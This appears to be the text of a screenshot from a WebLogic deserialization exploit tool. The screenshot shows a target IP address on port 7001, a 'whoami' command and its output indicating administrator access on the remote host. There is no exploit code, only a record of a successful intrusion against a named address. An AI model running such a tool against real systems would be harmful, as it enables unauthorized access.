 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.213.41.68 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: lyapp-wai\administrator
Connected!
www.wooyun.org